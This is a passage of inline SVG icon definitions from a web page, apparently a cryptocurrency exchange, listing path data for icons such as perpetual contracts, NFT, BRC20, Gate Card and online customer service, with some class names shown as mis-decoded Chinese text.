0-2.217-2.216H6.801Zm-.717 2.217c0-.395.321-.716.717-.716h2.933c.396 0 .717.32.717.716v.717H6.084v-.717Z" fill-rule="evenodd"/><path d="M12.968 8.987a.8.8 0 0 1 .8-.8h4.4a.8.8 0 0 1 0 1.6h-4.4a.8.8 0 0 1-.8-.8Zm2.266 2.133a.8.8 0 0 0 0 1.6h2.934a.8.8 0 0 0 0-1.6h-2.934Z"/><path clip-rule="evenodd" d="M16.864 19.096a1.721 1.721 0 0 1 0-2.434l1.381-1.381a1.721 1.721 0 0 1 2.434 0l1.382 1.38a1.721 1.721 0 0 1 0 2.435l-1.382 1.381a1.721 1.721 0 0 1-2.434 0l-1.381-1.38Zm1.131-1.303 1.382-1.381a.121.121 0 0 1 .171 0l1.381 1.381a.121.121 0 0 1 0 .172l-1.381 1.381a.121.121 0 0 1-.171 0l-1.382-1.381a.121.121 0 0 1 0-.172Z" fill-rule="evenodd"/></g></g></symbol><symbol id="24px-xianhuojiaoyi" viewBox="0 0 24 24" fill="none"><g class="24px-ç°è´§äº¤æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M3.56 12a8.44 8.44 0 1 1 16.88 0 .8.8 0 1 0 1.6 0c0-5.545-4.495-10.04-10.04-10.04C6.455 1.96 1.96 6.455 1.96 12c0 5.545 4.495 10.04 10.04 10.04a.8.8 0 0 0 0-1.6A8.44 8.44 0 0 1 3.56 12Z"/><path clip-rule="evenodd" d="M13.864 8.309a.8.8 0 0 0-1.503-.547l-.121.331-1.083-.394a1.153 1.153 0 0 0-1.478.689l-.59 1.624h-.003L7.947 13.14c-.217.598.091 1.26.69 1.477l1.082.395-.12.331a.8.8 0 1 0 1.503.547l.121-.331.602.219a2.24 2.24 0 0 0 2.873-2.87 2.24 2.24 0 0 0-.352-4.048l-.602-.22.12-.331Zm-.506 3.258.011.003a.64.64 0 0 0 .43-1.207L11.03 9.355l-.438 1.205 2.766 1.006Zm-3.754 1.7.438-1.205 2.77 1.009.008.003a.64.64 0 0 1-.448 1.2l-2.768-1.007Z" fill-rule="evenodd"/><path d="M19.074 14.5a.75.75 0 0 1 1.06.05l1.66 1.82a.75.75 0 0 1-.554 1.255H15.3a.75.75 0 0 1 0-1.5h4.24l-.515-.565a.75.75 0 0 1 .05-1.06Zm-1.636 7.276a.75.75 0 0 1-1.06-.056l-1.636-1.82a.75.75 0 0 1 .558-1.252h5.914a.75.75 0 0 1 0 1.5h-4.231l.511.569a.75.75 0 0 1-.056 1.059Z"/></g></g></symbol><symbol id="24px-wodefeishuai" viewBox="0 0 24 24" fill="none"><g class="24px-æçè´¹ç"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M6.958 2.125a4.833 4.833 0 0 0-4.833 4.833V18.05a3.825 3.825 0 0 0 3.825 3.825H12a.8.8 0 0 0 0-1.6H5.95a2.225 2.225 0 0 1-2.225-2.225V6.958a3.233 3.233 0 0 1 3.233-3.233H18.05c1.229 0 2.225.996 2.225 2.225v11.092a3.233 3.233 0 0 1-3.233 3.233h-.505a.8.8 0 0 0 0 1.6h.505a4.833 4.833 0 0 0 4.833-4.833V5.95a3.825 3.825 0 0 0-3.825-3.825H6.958Z"/><path d="M16.808 8.255a.8.8 0 0 0-1.151-1.11L7.194 15.92a.8.8 0 0 0 1.152 1.11l8.462-8.775ZM8.873 7.25a1.32 1.32 0 1 0 0 2.64 1.32 1.32 0 0 0 0-2.64Zm4.934 8.112a1.32 1.32 0 1 1 2.64 0 1.32 1.32 0 0 1-2.64 0Z"/></g></g></symbol><symbol id="24px-wodegongdan" viewBox="0 0 24 24" fill="none"><g class="24px-æçå·¥å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M7.005 8.025a.8.8 0 0 1 .8-.8h7.286a.8.8 0 1 1 0 1.6H7.805a.8.8 0 0 1-.8-.8Zm.8 3.571a.8.8 0 0 0 0 1.6h4.372a.8.8 0 1 0 0-1.6H7.805Z"/><path clip-rule="evenodd" d="M3.363 5.11a2.986 2.986 0 0 1 2.985-2.985h11.304a2.986 2.986 0 0 1 2.985 2.986v13.778a2.986 2.986 0 0 1-2.985 2.986H6.348a2.986 2.986 0 0 1-2.985-2.986V5.111Zm2.985-1.385c-.765 0-1.385.62-1.385 1.386v13.778c0 .766.62 1.386 1.385 1.386h11.304c.765 0 1.386-.62 1.386-1.386V5.111c0-.766-.62-1.386-1.386-1.386H6.348Z" fill-rule="evenodd"/></g></g></symbol><symbol id="24px-yanshengpin" viewBox="0 0 24 24" fill="none"><g class="24px-è¡çå"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="M15.16 7.417c-.41-.897-1.685-.897-2.094 0l-.735 1.61-1.758.201c-.98.113-1.374 1.325-.647 1.992l1.303 1.196-.351 1.735c-.196.966.835 1.716 1.694 1.23l1.54-.87 1.541.87c.86.486 1.89-.264 1.695-1.23l-.352-1.735L18.3 11.22c.727-.667.333-1.88-.647-1.992l-1.758-.201-.735-1.61Zm-1.561 2.685.514-1.126.514 1.126a.8.8 0 0 0 .637.463l1.23.141-.913.837a.8.8 0 0 0-.243.748l.246 1.214-1.078-.61a.8.8 0 0 0-.787 0l-1.078.61.246-1.214a.8.8 0 0 0-.243-.748l-.912-.837 1.23-.141a.8.8 0 0 0 .637-.463Z"/><path d="M8.747 2.1a2.811 2.811 0 0 0-2.81 2.811v5.459H4.292a2.206 2.206 0 0 0-2.206 2.206v4.98c0 2.23 1.68 4.073 3.85 4.322v.022h.257c.066.004.132.006.199.007a.804.804 0 0 0 .111-.007H19.05a2.811 2.811 0 0 0 2.812-2.811V4.91A2.811 2.811 0 0 0 19.05 2.1H8.746ZM19.05 3.7H8.747a1.21 1.21 0 0 0-1.21 1.211V20.3H19.05a1.21 1.21 0 0 0 1.21-1.211V4.91a1.21 1.21 0 0 0-1.21-1.211ZM4.293 11.97h1.643v8.291a2.752 2.752 0 0 1-2.249-2.705v-4.98c0-.335.272-.606.606-.606Z"/></g></g></symbol><symbol id="24px-xinshouzhuanqu" viewBox="0 0 24 24" fill="none"><g class="24px-æ°æä¸åº"><g class="normal" clip-rule="evenodd" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"><path d="m13.667 4.737 4.644 2.68.047.03.025.017c.401.27.74.499 1.001.706.273.216.52.452.698.76.182.317.255.644.288.978.03.308.03.677.03 1.094v4.95c0 .417 0 .785-.03 1.094-.033.334-.106.66-.288.977-.178.308-.425.545-.698.76-.262.208-.6.436-1 .706l-.026.017a.832.832 0 0 1-.047.03l-4.644 2.68c-.5.289-1.106.41-1.667.41-.561 0-1.167-.121-1.667-.41l-4.644-2.68a.802.802 0 0 1-.048-.03l-.025-.017c-.4-.27-.739-.498-1-.705-.273-.216-.52-.453-.698-.761-.183-.317-.255-.643-.288-.977-.03-.309-.03-.677-.03-1.094v-4.95c0-.417 0-.786.03-1.094.033-.334.105-.66.288-.977.178-.309.425-.545.698-.761.261-.207.6-.435 1-.706l.025-.017a.797.797 0 0 1 .048-.03l4.644-2.68c.5-.288 1.106-.409 1.667-.409.561 0 1.167.12 1.667.41ZM12 5.928c-.357 0-.67.08-.867.195L6.513 8.79c-.42.283-.7.473-.904.634-.202.16-.272.25-.305.307-.029.049-.062.129-.082.333-.021.221-.022.51-.022.973v4.88c0 .462 0 .752.022.973.02.204.053.284.082.333.033.057.103.146.305.306.204.162.484.352.904.635l4.62 2.667c.198.114.51.195.867.195s.669-.081.867-.195l4.62-2.667c.42-.283.7-.473.904-.635.202-.16.272-.249.305-.306.028-.05.061-.13.081-.333.022-.221.023-.51.023-.973v-4.88c0-.463-.001-.752-.023-.973-.02-.204-.053-.284-.081-.333-.033-.058-.103-.146-.305-.307a16.145 16.145 0 0 0-.904-.634l-4.62-2.667c-.198-.114-.51-.195-.867-.195Z"/><path d="M6.77 2.35c.694-.693 1.67-.97 2.775-.97h4.91c1.105 0 2.08.277 2.775.97.694.695.97 1.67.97 2.776v2.582a.8.8 0 0 1-1.6 0V5.126c0-.859-.214-1.356-.502-1.644-.288-.288-.785-.502-1.643-.502h-4.91c-.858 0-1.355.214-1.643.502-.288.288-.503.785-.503 1.644v2.513a.8.8 0 0 1-1.6 0V5.126c0-1.105.277-2.081.971-2.775Zm5.229 7.46c.568 0 1.016.338 1.29.762l.003.004.542.846c.002 0 .003.002.005.003l.006.005.964.245c.495.126.963.449 1.139.995.175.543-.014 1.075-.335 1.466l-.002.003-.632.764a.237.237 0 0 0-.007.019l-.001.003.057.994c.03.508-.132 1.051-.596 1.386-.463.336-1.03.319-1.5.13-.001 0 0 0 0 0l-.931-.37h-.012l-.93.37s.001 0 0 0c-.476.191-1.044.2-1.504-.136-.459-.334-.623-.873-.592-1.38l.057-.997a.221.221 0 0 0-.005-.014l-.638-.772c-.32-.39-.51-.923-.335-1.466.176-.546.643-.868 1.139-.995l.968-.246.003-.002.002-.002.544-.85.008-.011c.279-.42.727-.754 1.293-.754Zm-.004 1.707-.507.791a1.53 1.53 0 0 1-.39.408c-.13.096-.311.202-.522.255l-.897.229.59.714c.134.161.219.35.268.501.05.15.095.354.082.567l-.053.928.862-.343c.197-.079.404-.101.567-.101a1.553 1.553 0 0 1 .567.1l.862.344-.053-.928a1.534 1.534 0 0 1 .083-.566 1.653 1.653 0 0 1 .266-.502l.592-.714-.908-.231a1.571 1.571 0 0 1-.499-.244 1.56 1.56 0 0 1-.4-.411l-.51-.797Zm-1.864-.055c0-.002.002-.004.004-.006l-.004.006Zm1.89 5.59h.001-.001Z"/></g></g></symbol><symbol id="24px-hangqing" viewBox="0 0 24 24" fill="none"><g class="24px-è¡æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M15.17 7.113a.8.8 0 0 1 .141 1.122l-2.249 2.902c-.602.761-1.712.9-2.487.302l-.005-.005-1.774-1.396a.175.175 0 0 0-.246.032l-2.312 3.002a.8.8 0 1 1-1.268-.976l2.313-3.004a1.775 1.775 0 0 1 2.493-.318l.005.004 1.774 1.396c.08.06.192.044.25-.028l2.242-2.891a.8.8 0 0 1 1.122-.142Z"/><path clip-rule="evenodd" d="M2.125 6.319A4.175 4.175 0 0 1 6.3 2.144h8.1c1.71 0 3.18 1.028 3.825 2.5a4.1 4.1 0 0 1 3.65 4.075v7.012a5.75 5.75 0 0 1-5.75 5.75H8.287a3.688 3.688 0 0 1-3.66-3.236 4.176 4.176 0 0 1-2.502-3.826v-8.1Zm4.234 12.275a2.088 2.088 0 0 0 1.928 1.287h7.838a4.15 4.15 0 0 0 4.15-4.15V8.72a2.503 2.503 0 0 0-1.7-2.37v8.402a3.843 3.843 0 0 1-3.843 3.843H6.359ZM6.3 3.744a2.575 2.575 0 0 0-2.575 2.575v8.1A2.575 2.575 0 0 0 6.3 16.994h8.432a2.243 2.243 0 0 0 2.243-2.243V6.319A2.575 2.575 0 0 0 14.4 3.744H6.3Z" fill-rule="evenodd"/></g></g></symbol><symbol id="24px-zhanghujiedan" viewBox="0 0 24 24" fill="none"><g class="24px-è´¦æ·ç»å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M15.324 1.705c-1.597-.36-2.769 1.013-2.769 2.39v4.517a2.607 2.607 0 0 0 2.607 2.608h4.518c1.377 0 2.749-1.172 2.39-2.77a8.943 8.943 0 0 0-6.746-6.745Zm-1.169 2.39c0-.284.117-.527.277-.676a.575.575 0 0 1 .54-.153 7.344 7.344 0 0 1 5.537 5.536.574.574 0 0 1-.153.54.929.929 0 0 1-.676.278h-4.518a1.007 1.007 0 0 1-1.007-1.008V4.095Z" fill-rule="evenodd"/><path d="M9.973 3.975a.8.8 0 0 0-.318-1.568c-4.532.92-7.943 4.925-7.943 9.728 0 5.483 4.445 9.927 9.927 9.927 4.804 0 8.81-3.41 9.729-7.942a.8.8 0 0 0-1.568-.32 8.327 8.327 0 1 1-9.827-9.827Z"/></g></g></symbol><symbol id="24px-zaixiankefu" viewBox="0 0 24 24" fill="none"><g class="24px-å¨çº¿å®¢æ"><path clip-rule="evenodd" class="normal" d="M7.492 2.835A9.836 9.836 0 0 1 12 1.748c5.454 0 9.875 4.421 9.875 9.875v5.213a5.196 5.196 0 0 1-5.196 5.196h-3.611a.8.8 0 1 1 0-1.6h3.61a3.597 3.597 0 0 0 3.576-3.205h-2.382a2.402 2.402 0 0 1-2.401-2.401V12.69a2.935 2.935 0 0 1 2.935-2.935h1.657a8.278 8.278 0 0 0-11.84-5.497.798.798 0 0 1-.302.086A8.371 8.371 0 0 0 5.58 6.3a.798.798 0 0 1-.138.276 8.237 8.237 0 0 0-1.506 3.18h1.658A2.935 2.935 0 0 1 8.53 12.69v2.135a2.401 2.401 0 0 1-2.401 2.401H3.682c-.86 0-1.557-.697-1.557-1.557v-4.047c0-2.267.765-4.357 2.05-6.024a.798.798 0 0 1 .22-.197A9.862 9.862 0 0 1 7.264 3.01a.779.779 0 0 1 .228-.175Zm12.783 8.788v4.004h-2.403a.802.802 0 0 1-.801-.801V12.69c0-.737.598-1.335 1.335-1.335h1.865c.003.09.004.178.004.268Zm-16.546-.268a8.435 8.435 0 0 0-.004.268v4.004h2.403a.801.801 0 0 0 .801-.801V12.69c0-.738-.597-1.336-1.335-1.336H3.73Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-yongxuheyue" viewBox="0 0 24 24" fill="none"><g class="24px-æ°¸ç»­åçº¦"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M2.538 5.013a3.275 3.275 0 0 1 3.275-3.275h10.873a3.275 3.275 0 0 1 3.275 3.275v6.1c0 .99-.802 1.794-1.793 1.794H14.29a.193.193 0 0 0-.193.193v6.95l1.678-1.634a1.793 1.793 0 0 1 2.523.02l1.565 1.572v-4.385a.8.8 0 1 1 1.6 0v5.12c0 1.157-1.4 1.735-2.216.915l-2.084-2.095a.193.193 0 0 0-.271-.002l-2.193 2.137c-.822.8-2.202.219-2.202-.928V13.1c0-.99.803-1.793 1.793-1.793h3.878a.193.193 0 0 0 .193-.194v-6.1c0-.925-.75-1.675-1.675-1.675H5.813c-.925 0-1.675.75-1.675 1.675v12.374c0 .925.75 1.675 1.675 1.675h2.966a.8.8 0 0 1 0 1.6H5.813a3.275 3.275 0 0 1-3.275-3.275V5.013Zm11.044 15.54Z" fill-rule="evenodd"/><path d="M7.034 6.23a.8.8 0 1 0 0 1.6h7.777a.8.8 0 0 0 0-1.6H7.034Zm0 3.829a.8.8 0 0 0 0 1.6h2.624a.8.8 0 0 0 0-1.6H7.034Z"/></g></g></symbol><symbol id="24px-zizhanghaoguanli" viewBox="0 0 24 24" fill="none"><g class="24px-å­è´¦å·ç®¡ç"><path clip-rule="evenodd" class="normal" d="M15.795 4.569a1.923 1.923 0 0 0-1.923-1.924h-3.744A1.923 1.923 0 0 0 8.204 4.57v1.82H6.758A2.298 2.298 0 0 0 4.46 8.688v4.442H3.388a1.923 1.923 0 0 0-1.923 1.924v3.744c0 1.062.86 1.923 1.923 1.923h3.744a1.923 1.923 0 0 0 1.924-1.923v-3.745a1.923 1.923 0 0 0-1.924-1.923H6.06V8.687c0-.385.313-.697.698-.697h1.446v.323c0 1.062.861 1.923 1.924 1.923h3.744a1.923 1.923 0 0 0 1.923-1.923V7.99h1.447c.385 0 .697.312.697.697v4.442h-1.072a1.923 1.923 0 0 0-1.923 1.924v3.744c0 1.062.861 1.923 1.923 1.923h3.745a1.923 1.923 0 0 0 1.923-1.923v-3.745a1.923 1.923 0 0 0-1.923-1.923H19.54V8.687a2.298 2.298 0 0 0-2.298-2.297h-1.447V4.569Zm-1.923-.324c.178 0 .323.145.323.324v3.744a.323.323 0 0 1-.323.323h-3.744a.323.323 0 0 1-.324-.323V4.569c0-.179.145-.324.324-.324h3.744Zm6.74 10.484c.178 0 .323.145.323.324v3.744a.323.323 0 0 1-.323.323h-3.744a.323.323 0 0 1-.324-.323v-3.745c0-.178.145-.323.323-.323h3.745Zm-13.156.324a.323.323 0 0 0-.324-.324H3.388a.323.323 0 0 0-.323.324v3.744c0 .178.145.323.323.323h3.744a.323.323 0 0 0 .324-.323v-3.745Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="24px-zijinguanli" viewBox="0 0 24 24" fill="none"><g class="24px-èµéç®¡ç"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M5.314 2.361A3.448 3.448 0 0 0 1.866 5.81v12.179a3.448 3.448 0 0 0 3.448 3.447H8.49a.8.8 0 0 0 0-1.6H5.314a1.848 1.848 0 0 1-1.848-1.847V5.808c0-1.02.827-1.847 1.848-1.847h11.808c1.02 0 1.848.828 1.848 1.848v1.978a.8.8 0 1 0 1.6 0V5.809a3.448 3.448 0 0 0-3.448-3.448H5.314Z"/><path d="M6.108 7.127a.8.8 0 0 0 0 1.6h5.295a.8.8 0 0 0 0-1.6H6.108Z"/><path clip-rule="evenodd" d="M13.992 12.401a2.839 2.839 0 1 1 5.677 0 2.839 2.839 0 0 1-5.677 0Zm2.838-1.238a1.239 1.239 0 1 0 0 2.477 1.239 1.239 0 0 0 0-2.477Zm-2.038 4.647a2.918 2.918 0 0 0-2.918 2.919v1.059c0 1.027.832 1.859 1.859 1.859h6.354a1.859 1.859 0 0 0 1.86-1.859v-1.059a2.918 2.918 0 0 0-2.919-2.918h-4.236Zm-1.318 2.919c0-.728.59-1.318 1.318-1.318h4.236c.728 0 1.318.59 1.318 1.318v1.059a.259.259 0 0 1-.259.259h-6.354a.259.259 0 0 1-.259-.259v-1.059Z" fill-rule="evenodd"/></g></g></symbol><symbol id="24px-APIs" viewBox="0 0 24 24" fill="none"><g class="24px-APIs"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M5.528 9.417c.58-3.032 3.017-5.28 5.907-5.28 2.391 0 4.58 1.62 5.51 3.938.224.56.708.952 1.263 1.091.316.08.622.196.914.346 1.61.829 2.803 2.697 2.803 4.963 0 1.175-.431 2.556-1.22 3.63-.782 1.065-1.855 1.758-3.14 1.758h-3.85a.8.8 0 1 0 0 1.6h3.85c1.927 0 3.434-1.055 4.43-2.41.988-1.347 1.53-3.059 1.53-4.578 0-2.818-1.486-5.261-3.671-6.385a5.878 5.878 0 0 0-1.256-.475.241.241 0 0 1-.168-.136c-1.144-2.849-3.872-4.942-6.995-4.942-3.777 0-6.777 2.917-7.479 6.579a.242.242 0 0 1-.131.16C1.86 10.301.475 12.541.475 15.093c0 3.465 2.548 6.368 5.88 6.368h2.376a.8.8 0 0 0 0-1.6H6.355c-2.313 0-4.28-2.046-4.28-4.768 0-1.99 1.084-3.665 2.491-4.401a1.84 1.84 0 0 0 .962-1.276Z"/><path clip-rule="evenodd" d="M6.826 16.633a.61.61 0 1 1-1.157-.384l1.447-4.23a1.09 1.09 0 0 1 2.063.001l1.444 4.229a.61.61 0 1 1-1.156.383l-.288-.893H7.114l-.288.894Zm1.344-4.031.703 2.184H7.42l.704-2.184h.045Zm3.418 3.848a.605.605 0 1 0 1.209 0v-1.266h1.016c.44 0 .814-.082 1.123-.246.311-.163.549-.392.712-.685.164-.293.246-.63.246-1.014s-.08-.722-.243-1.015a1.691 1.691 0 0 0-.698-.69c-.305-.168-.675-.251-1.109-.251h-1.541a.715.715 0 0 0-.716.715v4.452Zm1.209-2.244h.82c.234 0 .425-.04.576-.122a.8.8 0 0 0 .341-.34c.076-.147.114-.316.114-.505 0-.192-.038-.36-.114-.502a.767.767 0 0 0-.34-.335 1.235 1.235 0 0 0-.582-.121h-.815v1.925Z" fill-rule="evenodd"/><path d="M18.214 11.887a.605.605 0 1 0-1.21 0v4.563a.605.605 0 0 0 1.21 0v-4.563Z"/></g></g></symbol><symbol id="24px-BRC20" viewBox="0 0 24 24" fill="none"><g class="24px-BRC20"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M3.487 12a8.44 8.44 0 1 1 16.88 0 .8.8 0 0 0 1.6 0c0-5.545-4.496-10.04-10.04-10.04-5.545 0-10.04 4.495-10.04 10.04 0 5.545 4.495 10.04 10.04 10.04a.8.8 0 0 0 0-1.6A8.44 8.44 0 0 1 3.486 12Z"/><path clip-rule="evenodd" d="M13.295 7.33a.75.75 0 0 1 .448.962l-.137.378.649.236a2.19 2.19 0 0 1 .307 3.978 2.19 2.19 0 0 1-2.794 2.847l-.649-.236-.137.378a.75.75 0 1 1-1.41-.513l.138-.378-1.13-.412a1.103 1.103 0 0 1-.66-1.413l1.122-3.081h.002l.609-1.671a1.103 1.103 0 0 1 1.413-.66l1.13.412.138-.378a.75.75 0 0 1 .961-.449Zm-.539 5.694L9.94 11.998l-.473 1.299 2.815 1.024a.69.69 0 0 0 .483-1.294l-.008-.003Zm1.399-1.822a.69.69 0 0 1-.877.416l-.011-.005-2.813-1.024.472-1.298 2.816 1.025a.69.69 0 0 1 .413.885Z" fill-rule="evenodd"/><path d="M19.898 16.941a2.647 2.647 0 0 0-2.601-.502.8.8 0 1 1-.521-1.513 4.247 4.247 0 0 1 4.17.807 4.247 4.247 0 0 1 1.389 4.015.8.8 0 0 1-1.571-.302 2.647 2.647 0 0 0-.866-2.505Z"/><path d="M19.62 18.388a.8.8 0 1 0-1.224-1.03l-2.812 3.34a.8.8 0 1 0 1.224 1.03l2.812-3.34Z"/></g></g></symbol><symbol id="24px-Dapp" viewBox="0 0 24 24" fill="none"><g class="24px-Dapp"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M12.06 2.256a4.827 4.827 0 1 0 0 9.654 4.827 4.827 0 0 0 0-9.654ZM8.833 7.083a3.227 3.227 0 1 1 6.454 0 3.227 3.227 0 0 1-6.454 0Z" fill-rule="evenodd"/><path d="M6.522 13.696a3.122 3.122 0 1 0 0 6.244.8.8 0 0 1 0 1.6 4.722 4.722 0 1 1 4.722-4.722.8.8 0 1 1-1.6 0 3.122 3.122 0 0 0-3.122-3.122Zm10.266 6.138a3.122 3.122 0 1 0 1.616-6.032.8.8 0 0 1 .414-1.545 4.722 4.722 0 1 1-5.783 3.339.8.8 0 1 1 1.545.414 3.122 3.122 0 0 0 2.208 3.824Z"/></g></g></symbol><symbol id="24px-GateCard" viewBox="0 0 24 24" fill="none"><g class="24px-Gate Card"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M1.712 6.372A3.172 3.172 0 0 1 4.884 3.2h14.232a3.172 3.172 0 0 1 3.171 3.172v11.256a3.172 3.172 0 0 1-3.171 3.172H4.884a3.172 3.172 0 0 1-3.172-3.172v-4.306a.8.8 0 0 1 1.6 0v4.306c0 .868.704 1.572 1.572 1.572h14.232c.868 0 1.571-.704 1.571-1.572V6.372c0-.868-.703-1.572-1.572-1.572H4.886c-.869 0-1.573.704-1.573 1.572v.934c0 .577.468 1.044 1.045 1.044h13.468a.8.8 0 1 1 0 1.6H4.357a2.645 2.645 0 0 1-2.645-2.644v-.934Z"/><path d="M8.594 15.96a1.588 1.588 0 0 1 0-3.177v-1.3a2.887 2.887 0 1 0 2.887 2.888h-1.3c0 .877-.71 1.588-1.587 1.588Z"/><path d="M10.158 14.371H8.594v-1.564h1.564v1.564Z"/></g></g></symbol><symbol id="24px-NFT" viewBox="0 0 24 24" fill="none"><g class="24px-NFT"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M11.03 3.395a1.538 1.538 0 0 1 1.511-.016l2.053 1.129 4.844 2.835c.472.276.762.781.762 1.328v7.052c0 .5-.273.96-.71 1.202l-.563.309a.8.8 0 1 0 .77 1.402l.563-.31a2.971 2.971 0 0 0 1.54-2.603V8.67a3.138 3.138 0 0 0-1.554-2.71l-4.853-2.84-.019-.01-2.062-1.134a3.138 3.138 0 0 0-3.081.032L3.769 5.74A3.138 3.138 0 0 0 2.2 8.457v7.167c0 1.145.624 2.199 1.627 2.75l6.661 3.664a3.138 3.138 0 0 0 3.025 0l2.248-1.236a.8.8 0 1 0-.77-1.402l-2.249 1.236a1.538 1.538 0 0 1-1.483 0l-6.661-3.664a1.538 1.538 0 0 1-.797-1.348V8.457c0-.55.293-1.057.769-1.332l6.462-3.73Z"/><path d="M14.868 8.963a.8.8 0 0 0-1.6 0v3.608l-2.687-3.767c-.52-.729-1.67-.36-1.67.535v5.732a.8.8 0 0 0 1.6 0v-3.609l2.687 3.767c.52.73 1.67.362 1.67-.534V8.963Z"/></g></g></symbol><symbol id="24px-KOCzhaomu" viewBox="0 0 24 24" fill="none"><g class="24px-KOCæå"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M3.587 5.347a3.106 3.106 0 0 1 3.105-3.106 3.1 3.1 0 0 1 3.106 3.106 3.1 3.1 0 0 1-2.987 3.105.8.8 0 0 1-.114-.004.8.8 0 0 1-.114.004 3.114 3.114 0 0 1-2.996-3.1v-.005Zm1.6-.003a1.514 1.514 0 0 0 1.401 1.507c.072-.006.146-.006.218 0a1.5 1.5 0 0 0 1.392-1.504 1.5 1.5 0 0 0-1.506-1.506c-.833 0-1.504.675-1.505 1.503Zm12.096-3.103a3.1 3.1 0 0 0-3.106 3.106 3.1 3.1 0 0 0 2.988 3.105.8.8 0 0 0 .114-.004.8.8 0 0 0 .114.004 3.114 3.114 0 0 0 2.996-3.1v-.005a3.106 3.106 0 0 0-3.106-3.106Zm-1.506 3.106a1.5 1.5 0 0 1 1.506-1.506c.834 0 1.505.675 1.506 1.503a1.514 1.514 0 0 1-1.401 1.507 1.36 1.36 0 0 0-.218 0 1.5 1.5 0 0 1-1.393-1.504Z" fill-rule="evenodd"/><path d="M20.407 9.793c-1.16-.77-2.744-.999-4.129-.756a.8.8 0 1 0 .276 1.576c1.064-.186 2.214.013 2.968.513.462.308.588.636.588.862 0 .226-.126.553-.59.862v.001c-.744.498-1.877.699-2.944.52a.8.8 0 0 0-.265 1.577c1.38.232 2.946.004 4.097-.766.797-.532 1.302-1.312 1.302-2.194 0-.883-.505-1.663-1.302-2.194l-.001-.001Zm-12.986.82c-1.063-.186-2.213.013-2.967.513-.462.308-.588.636-.588.862 0 .226.126.553.589.862l.001.001c.744.498 1.877.699 2.944.52a.8.8 0 0 1 .265 1.577c-1.38.232-2.947.004-4.098-.767-.797-.531-1.3-1.311-1.3-2.193 0-.883.504-1.663 1.3-2.194l.002-.001c1.16-.77 2.744-.999 4.128-.756a.8.8 0 0 1-.276 1.576Z"/><path clip-rule="evenodd" d="M8.815 12.023a3.1 3.1 0 0 1 3.106-3.105 3.106 3.106 0 0 1 3.106 3.105v.006c-.012 1.672-1.329 3.051-3.003 3.1a.81.81 0 0 1-.108-.004.802.802 0 0 1-.114.004 3.1 3.1 0 0 1-2.987-3.106Zm3.106-1.505a1.5 1.5 0 0 0-1.506 1.505 1.5 1.5 0 0 0 1.392 1.504c.074-.006.149-.006.222 0a1.51 1.51 0 0 0 1.398-1.506 1.506 1.506 0 0 0-1.506-1.504Zm3.807 6.007c-1.06-.61-2.414-.89-3.722-.89-1.309 0-2.664.28-3.73.889h-.002c-.954.55-1.61 1.384-1.61 2.381 0 .998.656 1.832 1.61 2.38 1.066.615 2.419.9 3.727.9 1.309 0 2.662-.285 3.728-.9.954-.548 1.61-1.382 1.61-2.38 0-.997-.656-1.831-1.61-2.38Zm-7.464 2.38c0-.226.15-.614.807-.993.764-.436 1.827-.678 2.935-.678s2.167.242 2.925.678c.658.378.808.767.808.993 0 .226-.15.615-.808.994h-.001c-.764.441-1.824.685-2.929.685-1.104 0-2.164-.244-2.928-.685-.66-.379-.81-.768-.81-.994Z" fill-rule="evenodd"/></g></g></symbol><symbol id="24px-Ordinlas" viewBox="0 0 24 24" fill="none"><g class="24px-Ordinlas"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M11.205 3.707a8.275 8.275 0 1 0 0 16.55.8.8 0 0 1 0 1.6c-5.454 0-9.875-4.42-9.875-9.875 0-5.454 4.421-9.875 9.875-9.875s9.875 4.421 9.875 9.875a.8.8 0 0 1-1.6 0 8.275 8.275 0 0 0-8.275-8.275Z"/><path d="M13.223 9.931a3.509 3.509 0 0 0-3.417-.81.8.8 0 0 1-.457-1.534 5.109 5.109 0 0 1 4.972 1.18 5.109 5.109 0 0 1 1.465 4.897.8.8 0 1 1-1.557-.368 3.509 3.509 0 0 0-1.006-3.365Z"/><path d="M12.515 11.733a.8.8 0 1 0-1.18-1.08l-3.688 4.022a.8.8 0 1 0 1.18 1.081l3.688-4.023Zm6.589 2.995a.75.75 0 0 1 1.06.049l1.66 1.82a.75.75 0 0 1-.554 1.256h-5.94a.75.75 0 0 1 0-1.5h4.24l-.515-.565a.75.75 0 0 1 .05-1.06Zm-2.695 7.219a.75.75 0 0 0 1.115-1.002l-.511-.57h4.23a.75.75 0 0 0 0-1.5H15.33a.75.75 0 0 0-.558 1.252l1.637 1.82Z"/></g></g></symbol><symbol id="24px-Startup" viewBox="0 0 24 24" fill="none"><g class="24px-Startup"><path clip-rule="evenodd" class="normal" d="m8.8 14.627-3.772-3.471a11 11 0 0 1 1.909.303c1.096.285 2.425.29 3.541-.26a7.44 7.44 0 0 1 .88-.374c.29-.098.505-.138.64-.138.164 0 .429.057.782.188a9 9 0 0 1 1.03.472 3.89 3.89 0 0 0 2.989.256 11.038 11.038 0 0 1 2.16-.476l-3.907 3.492a.8.8 0 1 0 1.066 1.193l4.566-4.082c.755-.674 1.224-1.75.906-2.854-.841-2.914-3.527-7.087-9.59-7.087-6.08 0-8.762 4.195-9.596 7.11-.311 1.087.142 2.147.875 2.822l4.437 4.083a.8.8 0 1 0 1.083-1.178Zm.604-10.9c-3.31.93-4.883 3.59-5.462 5.612a.935.935 0 0 0-.032.17c1.485.012 2.608.188 